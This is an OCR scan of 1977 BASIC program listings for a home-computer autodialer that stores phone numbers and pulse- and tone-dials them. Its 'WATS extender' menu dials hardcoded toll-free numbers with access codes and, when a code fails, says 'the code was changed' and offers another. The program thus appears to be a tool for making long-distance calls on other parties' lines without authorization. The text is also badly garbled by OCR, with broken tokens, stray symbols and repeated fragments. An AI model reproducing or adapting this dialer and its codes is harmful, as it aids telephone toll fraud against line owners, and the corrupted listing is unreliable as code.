 8210 REM TONEDIAL ROUTINE
 8220 IF PEEK (AD)=255 THEN RETURN
 8225 IF PW=I THEN PRINT PEEK (AD)
      ;
 8230 TONA= PEEK (TBL+ (2~ PEEK (AD)
      )) : TONB= PEEK (TBL+(2* PEEK
      (AD)) +1)
 8240 POKE 0,TONA: POKE I,TONB: CALL
8260 AD=AD+I: GOTO 8220
30000 END
```
 $\vec{c}$ 



610 START=2048:A\$=B\$: GOSUB ENTNUM: AD=2048

620 POKE -16228,0:DLY=350: GOSUB 6000: POKE-16227,0

630 DLI=100: POKE -16231,4:TI=5

 $103$ 

: GOSUB PLL 640 IF T<T1 THEN 620: GOSUB DIALPULS E: PRINT 650 INPUT "WANNA TRY AGAIN?", A\$ : AD=2048: IF A\$ $(1, 1)$  ="Y" THEN 620 660 GOTO 200 670 CALL -936: PRINT "WHICH ONE?" 672 PRINT "1. NEW JERSEY #1" 673 PRINT "2. NEW JERSEY #2" 674 PRINT "3. ATLANTA" 675 PRINT "4. FLORIDA" 676 PRINT "5. MINNIAPOLIS" 680 INPUT "TYPE 1-5 :", WH: IF WH< 1 OR WH>5 THEN 670 690 IF WH=1 THEN A\$="18006310725\*555 5\*85\*" 700 IF WH=2 THEN A\$="18006310744\*134 3\*85\*" 710 IF WH=3 THEN A\$="18002413466\*551 1\*85\*" 720 IF WH=4 THEN A\$="18003273282\*370 2\*81\*" 730 IF WH=5 THEN A\$="18003288308\*106 0\*85\*" 740 A\$ $(1+$  LEN $($ A\$ $)$  $)=$ B\$ 750 GOSUB INIT: PRINT "PLEASE PICK U P PHONE" 760 START=2048: GOSUB ENTNUM  $770$  AD=2048 780 POKE -16228.0: DLY=350: GOSUB 6000: POKE  $-16227,0$ 790 DL1=100: POKE -16231, 4:T1=5 : GOSUB PLL 800 IF T<T1 THEN 780: GOSUB DIALPULS  $E: TBL = TTN$ 810 DL1=800:T1=10: POKE -16231. 6: GOSUB 7000 820 IF T=T1 THEN 850 830 CALL -936: INPUT "YOUR CALL FAIL ED--WANNA TRY AGAIN", B\$ 840 IF B\$(1,1)="Y" THEN 770: GOTO 200 850 AD=AD+1: GOSUB TONEDIAL:DL1= 100: POKE -16231, 20: T1=5: GOSUB PLL 860 IF T<T1 THEN 880 870 PRINT "THE CODE WAS CHANGED-TRY ANOTHER WATS EXTENDER": GOTO 670 880 DL1=100: POKE  $-16231, 6: T1=5$ : GOSUB PLL: IF T=T1 THEN 850 : PRINT

890 INPUT "IS YOUR CALL SUCESSFUL?"  $, B$: IF B$(1,1) = "N" THEN 770$ 

→  $\circ$ 

```
900 GOTO 200
1000 REM ---DIAL PULSE ROUTINE--
1010 IF PEEK (AD)=255 THEN RETURN
1020 COUNT= PEEK (AD)1025 PRINT COUNT;
1030 IF COUNT=0 THEN COUNT=10
1040 FOR PULSE=I TO COUNT
1050 POKE -16228, 0:DLY=ONTIME: GOSUB
     6000
1060 POKE -16227,0:DLY=OFFTIME: GOSUB
     6OOO
1070 NEXT PULSE
1080 DLY=INTERDIG: GOSUB 6000:AD=
     AD+I: GOTO 1010
1110 FOR A=2048 TO 2303: POKE A,
     255: NEXT A: RETURN
1205 ADS=START
1210 FOR P=1 TO LEN(A$)
1220 VAL= \text{ASC}(A$ (P))1230 IF VAL=170 THEN 1260
1240 IF VAL<176 OR VAL>185 THEN
     1270
1250 POKE ADS,VAL-176
1260 ADS=ADS+ 1
1270 NEXT P: RETURN
1310 POINT=NUMS+6* (L-1): AC= PEEK
     ( POINT) +256* PEEK ( POINT+1)1320 PRE=- PEEK (POINT+2)+256~ PEEK
     (POINT÷3)
1330 NUMB= PEEK (POINT+4) +256~ PEEK
     (POINT+5)
1340 AD=5777 :DIG=4 : NUM=AC: GOSUB
     5000
1350 DIG=3:NUM=PRE: GOSUB 5000
1360 DIG=4:NUM=NUMB: GOSUB 5000:
     ADR=AD+I : RETURN
1400 PT=NUMS
1410 FOR L=I TO LINE: POKE 12,L{
     L) MOD 256: POKE 13,L(L)/256
1420 CALL STUFF
1430 PRINT L;" ";AS;":"; : INPUT
     "AC, PRE, NUMB: ",AC, PRE, NUMB
1440 IF AC=-I THEN 1450: IF AC=-
     2 THEN 200
1445 POKE PT,AC MOD 256: POKE PT+
     I,AC/256: POKE PT+2,PRE MOD
     256
1447 POKE PT+3,PRE/256: POKE PT÷
     4,NUMB MOD 256: POKE PT+5,NUMB/
     256
1450 PT=PT+ 6
1460 NEXT L: GOTO 200
```
ら  $\overline{Q}$
Nov 9 14:08 1977 33.33-40 Page 4

1500 CALL -936 1505 VTAB 22: PRINT "TYPE 'E' TO EXIT 1510 KEY= PEEK (-16384) : POKE -16368  $_{0}$  O 1520 IF KEY=197 THEN 200 1530 P= PDL (0)/2: IF PDL (0)/2= P THEN 151 0 15~0 CALL -936:L= PDL (0)/2-6: IF L>LINE THEN 1510: IF L<=0 THEN  $L=1$ 1550 POKE 16,L: CALL 901 1560 GOTO 1510 2000 CALL -936: IF PW=0 THEN 200 2010 INPUT "LINE #",L 2020 KEY= PEEK (-16384) : POKE-16368  $\epsilon$ <sup>0</sup> 2030 IF KEY=197 THEN 200: IF KEY= 193 THEN 2055 2040 IF KEY=204 THEN 2010 20q5 GOTO 2020 2055 L=L+I: CALL -936 2060 POKE 12,L(L) MOD 256: POKE 13 ,L (L) /256 : CALL STUFF 2070 VTAB 2: PRINT " 18 2080 POINT=NUMS+6~(L-1) 2090 AC= PEEK (POINT)+256~(( PEEK (POINT+l)) MOD 127) 2100 PRE= PEEK (POINT+2) +256~ (( PEEK (POINT+ 3) ) MOD 127) 2110 NUMB= PEEK (POINT+4) +256\* (( PEEK (POINT+5)) MOD 127) 2120 VTAB 2: PRINT L;" ";AS;" "",  $AC; "--"; PRE; "-"; NUMB: GOTO 2020$ 5000 FOR POW=DIG-1 TO 0 STEP -I 5010 A=NUM/10 " POW: POKE AD, A+176 :AD=AD+1:NUM=NUM-A~10 " POW 5020 NEXT POW: POKE AD, 30 5030 RETURN 6000 FOR D=0 TO DLY: NEXT D: RETURN 7000 T=0 7010 FOR DL=0 TO DLI 7020 TNI=( PEEK (-16238)>127) 7030 IF NOT TN1 THEN I=T+I 7040 IF T=T1 THEN RETURN 7060 NEXT DL 7070 RETURN TONEDIAL ROUTINE 8220 IF PEEK (AD)=255 THEN RETURN 8230 TONA= PEEK (TBL+ $(2 \ast$  PEEK (AD)

ى  $\bullet$  Nov 9 14:08 1977 33.33-40 Page 5

**) )** :TONB= PEEK (TBL÷ (2~ PEEK (AD)) +I) 8240 POKE 0, TONA: POKE 1, TONB: CALL 2560 8260 AD=AD+I : GOTO 8220 30000 END

```
10 DIM A$ (128) _{\rho}L(256) _{\rho}B$ (40)
```

```
15 DIM C$(40)
```
- 20 DIALPULSE=1000:ONTIME=2 : OFFTIME= 2 : INTERDIG=75 : BEEP= 2600
- 30 TTN=3072:MF=310(4:KP=1100 : ST= 1500: POKE  $2,100$ : POKE  $3,2$
- 40 AD=2048:L(1)=16384: REENTER= 820: POKE 12,0: POKE 13,64: STUFF= 768
- 50 CALL REENTER
- 60 PTR= PEEK (14) +256\* PEEK (15 ) :LINE= PEEK (17)+256~ PEEK (18)+I
- 70 IF LINE<=0 THEN LINE=I
- 80 TONEDIAL=8 2 I0 : PLL= 7000
- 90 PW=0
- 100 REM -----ROUTINES
- 110 INIT= 1 110: ENTNUM=I 205: LOOKUP= 1310
- 130 NUMS=3328: G0SUB INIT
- 140 INPUT "PRINT NUMBERS?", B\$: IF  $B$(1,1) = "N"$  THEN 200: INPUT  $"CODE=", A$$
- 150 IF A\$="ASDFGHJKL'' THEN PW=I
- 200 CALL -936: INPUT "NAME?",B\$
- 210 IF  $B\$  = "EN" THEN 1400: REM ENTER
- 215 IF B\$#"69" THEN 220
- 218 PW=I: GOTO 200
- 220 IF B\$="FIX" THEN 0: REM FIX
- 225 IF B\$#"00" THEN 230
- 228 PW=0: GOTO 200
- 230 IF B\$="DIS" THEN 1500: REM DISP LAY
- 240 IF B\$="END'~ THEN END
- 250 IF B\$="LOOK'' THEN 2000
- 260 IF  $B\$ (1,1) #"-" THEN 300
- 270 FLAG=l: B\$=B\$(2)
- 300 FOR L=1 TO LINE: POKE  $12, L($ L) MOD 256: POKE 13,L(L)/256 : CALL STUFF
- 310 IF B\$=A\$ THEN 500: NEXT L: PRINT "SORRY, NO SUCH ENTRY"
- 320 INPUT "WANNA SEE THE NAMES?"  $,B$$ : IF B\$  $(1, 1)$  = "Y" THEN 200
- 
- 330 INPUT "ENTER NUMBER--ANY FORMAT:
- ",B\$: GOTO 590
- (480 GOSUB INIT
- 500 PRINT AS;" "; : GOSUB LOOKUP
- 510 IF PW=I THEN PRINT B\$: PRINT : IF FLAG#1 THEN 520
- 515 DLY=900: GOSUB 6000:FLAG=0: GOTO 200

 $\sigma$  $\circ$ 



- 530 IF PX#0 THEN 590
- 540 VTAB 20: PRINT **"NO** PHONE NUMBER FOR **",A\$:DLY=350: GOSUB** 6000 **:** GOTO 200
- 590 VTAB 20
- 600 INPUT "WANNA USE A WATS EXTENDER  $?$ ", A\$: IF A\$ $(1,1)$ ="Y" THEN 670: IF A\$(1,1)="P" THEN 200
- **610 START=2048:A\$=B\$: GOSUB ENTNUM: AD=2048**
- **615 PRINT "PLEASE PICK UP PHONE"**
- **620 POKE -16228,0:DLY=350: GOSUB 6000: POKE-16227,0**
- **630 DLI=100: POKE -16231,4:TI=5 : GOSUB PLL**
- **640 IF T<TI THEN 620 : GOSUB DIALPULS E: PRINT**
- **650 INPUT "WANNA TRY AGAIN?",A\$ :AD=2048: IF A\$(I,I)="Y'' THEN 620**
- **660 GOTO 200**
- **670 CALL -936: PRINT "WHICH ONE?"**
- 672 PRINT "1~ NEW JERSEY #I"
- 673 PRINT "2,. NEW JERSEY #2"
- 674 PRINT "3. ATLANTA"
- 675 PRINT "4. FLORIDA"
- 676 PRINT "5. MINNIAPOLIS"
- 680 INPUT "TYPE 1-5 :",WH: IF WH< 1 OR WH>5 THEN 670
- 690 IF WH=1 THEN A\$="18006310725\*555 5\*85\*" -
- **700 IF WH=2 THEN A\$="18006310744"134** 3\*85\*"
- 710 IF WH=3 THEN A\$="18002413466\*551 1\*85\*"
- 720 IF WH=4 THEN A\$="18003273282"370 2\*81\*"
- 730 IF WH=5 THEN A\$="18003288308"I06 0\*85\*"
- 740  $A\$  (1+ LEN(A\$)) = B\$
- 750 GOSUB INIT: PRINT "PLEASE PICK O P PHONE"
- 760 START=2048: GOSUB ENTNUM
- 770 AD=2048
- 780 POKE-16228,0:DLY=350: GOSUB 6000: POKE-16227,0
- 790 DLI=I00: POKE-16231,4:TI=5 : GOSUB PLL
- 800 IF T<TI THEN 780: GOSUB DIALPULS E: TBL=TTN
- 810 DL1=600:T1=10: POKE -16231,

o.  $\mathbf C$ 

```
6: GOSUB 7000
 820 IF T=TI THEN 850
 830 CALL -936: INPUT "YOUR CALL FAIL
     ED--WANNA TRY AGAIN", C$
 840 IF C$(1, 1) = "Y" THEN 770: IF
     C$ (1,1) = "T" T" T HEN 670: GOTO2O0
 850 AD=AD+I : GOSUB TONEDIAL:DLI=
     50: POKE-16231,20:TI=10: GOSUB
     PLL
 860 IF T<TI THEN 880
 870 PRINT "THE CODE WAS CHANGED-TRY
     ANOTHER WATS EXTENDER" :DLY=
     800: GOSUB 6000: GOTO 670
 880 DLI=100: POKE-16231,6:TI=5
     : GOSUB PLL: IF T=TI THEN 850
     : PRINT
 890 INPUT "IS YOUR CALL SUCESSFUL?"
     _{e}C$: IF C$(1,1) = "N" THEN 770
     : IF C$(I,1)="T'' THEN 670
 900 GOTO 200
1000 REM ---DIAL PULSE ROUTINE--
1010 IF PEEK (AD)=255 THEN RETURN
1020 COUNT= PEEK (AD)1025 IF PW=I THEN PRINT COUNT;
1030 IF COUNT=0 THEN COUNT=10
1040 FOR PULSE=1 TO COUNT
.1050 POKE -16228, 0: DLY=ONTIME: GOSUB
     6O0O
1060 POKE -16227,0:DLY=OFFTIME: GOSUB
     60OO
1070 NEXT PULSE
1080 DLY=INTERDIG: GOSUB 6000:AD=
     AD+I: GOTO 1010
1110 FOR A=2048 TO 2303: POKE A,
     255: NEXT A: RETURN
1205 ADS=START
1210 FOR P=1 TO LEN(A$)
1220 VAL= \text{ASC}(A\$(P))1230 IF VAL=170 THEN 1260
1240 IF VAL<176 OR VAL>185 THEN
     1270
1250 POKE ADS~VAL-176
1260 ADS=ADS+ I
1270 NEXT P: RETURN
1310 POINT=NUMS+6*(L-1):AC = PEEK(POINT) +256* PEEK (POINT+1)1320 PRE= PEEK (POINT+2) +256~ PEEK
     (POINT+3)
1330 NUMB= PEEK (POINT+4)+256~ PEEK
     (POINT+5)1340 AD=5777:DIG=4:NUM=AC: GOSUB
```
- 5000
- 1350 DIG=3:NUM=PRE: GOSUB 5000

 $\Omega$ 

Ť



 $\pmb{\mathsf{H}}$ 

$$
\Xi
$$

## Nov 8 17:01 1977 33.9-16 Page 5

```
2080 POINT=NUMS+6* (L-1)
 2090 AC= PEEK (POINT) +256~(( PEEK
       (POINT+I)) MOD 127)
 2100 PRE= PEEK (POINT+2) +256~ (( PEEK
       (POINT+3)) MOD 127)
 2110 NUMB= PEEK (POINT+4) +256* ((
       PEEK (POINT+5)) MOD 127)
 2120 VTAB 2: PRINT L:" ":A$:" ";
      AC:"-"'PRE;"-"-NUMB: GOTO 2020
 2130 VTAB 4: PRINT "OLD=":AC:"-"
      ; PRE : "-" ; NUMB
 2140 VTAB 5: INPUT "NEW=", AC, PRE,
      NUMB
 2145 POKE POINT, AC MOD 256: POKE
      POINT+1, AC/256
 2150 POKE POINT+2,PRE MOD 256: POKE
      POINT+ 3, PRE/256
 2160 POKE POINT+4, NUMB MOD 256: POKE
      POINT+5,NUMB/256: GOTO 2020
 5000 FOR POW=DIG-I TO 0 STEP-I
 5010 A=NUM/10 " POW: POKE AD,A+176
      :AD=AD+ 1:NUM=NUM-A~10 " POW
 5020 NEXT POW: POKE AD, 30
 5030 RETURN
 6000 FOR D=I TO DLY: NEXT D: RETURN
 7000 T=0
 7010 FOR DL=0 TO DL1
 7020 TNI=( PEEK (-16238)>127)
 7030 IF NOT TNI THEN T=T+I
 7040 IF T=T1 THEN RETURN
 7060 NEXT DL
 7070 RETURN
 8000 KEY= PEEK (-16384): POKE -16368
      ,0: IF KEY>127 THEN PRINT KEY:
       GOTO 8000
 8210 REM TONEDIAL ROUTINE
 8220 IF PEEK (AD)=255 THEN RETURN
 8225 IF PW=I THEN PRINT PEEK (AD)
 8230 TONA= PEEK (TBL+ (2*) PEEK (AD)) ) : TONB= PEEK (TBL+ (2 \ast PEEK
      (AD)) +1)
 8240 POKE 0, TONA: POKE 1, TONB: CALL
      2560
 8260 AD=AD+I: GOTO 8220
30000 END
```
 $\frac{5}{11}$ 



 $\frac{1}{2}$ 

## Nov. 9 14:37 1977 33a. 1-2 Page 2

3Ş

٠.



## Nov 9 14:13 1977 33a. 3-7 Page 1

100 REM -------INIT--------200 PUTDIS=768: DISP=1024: BUFF=16384 : PAGE= 880 : CLRA= 807 300 POKE 0~BUFF MOD 256: POKE I  $e$ BUFF/256: POKE 4 $e0$ : POKE 5  $68192/256$ 500 CALL CLRA: END

n,

Nov 9 15:23 1977 34.16-22 Page 1



٠.

MEM÷I ,BANK/256 :MEM=MEM+2 : VTAB

 $\frac{3}{1}$ 

5: GOTO 4100  $3500$  REM  $---$ BACK UP 3510 BANK=BANK-1: GOTO 170 3600 REM INCREMENT ----3610 BANK=BANK÷l: GOTO 170 4000 REM CLEAR AREA 4010 FOR M=4096 TO 5120: POKE M, 255: NEXT M: RETURN 4100 CALL -936:ME=4096: VTAB 6 4110 IF ME=MEM THEN 4130 4120 NU= PEEK (ME) + PEEK (ME+1) \* 256: PRINT NU:" ":: ME=ME+2 **: GOTO 4110** 4130 PRINT : GOTO 2000 4200 BANK=BANK÷I: VTAB 4: TAB 14 : PRINT BANK~I0: GOTO 2000 4210 BANK=BANK-1: VTAB 4: TAB 14 : PRINT BANK~10: GOTO 2000  $4500$  REM  $---$ STORE NEW BANKS $---$ 4510 VTAB 8: PRINT "INPUT BANK,0 IF DONE" 4520 INPUT BA: IF BA=0 THEN 2000 : POKE MEM,BA MOD 256: POKE MEM+ I, BA/2 56: MEM=MEM+2: GOTO 4520 5000 FOR POW=DIG-1 TO 0 STEP-1 5010 A=NUM/10  $\degree$  POW: POKE AD, A:AD=  $AD+1: NUM=NUM-A*10$  POW 5020 NEXT POW 5030 RETURN 6000 FOR DQ=0 TO DLY 6010 NEXT DQ 602 0 RETURN 6500 FOR DL=0 TO DLI:TNI={ PEEK  $(-16238)$  >127) 6510 IF TNI=0 THEN RETURN 6520 NEXT DL 6530 RETURN 7O0O T=0 <sup>7005</sup> REM SUBR THAT RETURNS LENGTH O F TONE 7010 FOR DL=0 TO DLI 7020 TNI=( PEEK (-16238)>127) 7030 IF NOT TNI THEN T=T+I 7040 IF T=T1 THEN RETURN 7060 NEXT DL 7070 RETURN 7999 INPUT PH: CALL -936 8000 POKE  $-16231$ , PDL (0)/4+PH:Y= ( PEEK (-16238)>127) : VTAB 10: PRINT "VAL="; PDL (0)/4 ÷PH: PRINT "TDNE=";Y: GOTO 8000 8210 DGT=0 8220 IF PEEK (AD+DGT)=255 THEN RETURN

 $\overline{1}$ 

8230 TONA= PEEK (3072+(2~ PEEK ( AD+DGT) ) : TONB= PEEK  $(3072+$  $(2*$  PEEK  $(AD+DGT)$ ) +1) 8240 POKE  $0.70N_A$ : POKE  $1.70N_B$ : CALL 2560 8260 DGT=DGT+I: GOTO 8220

×,

9999 END

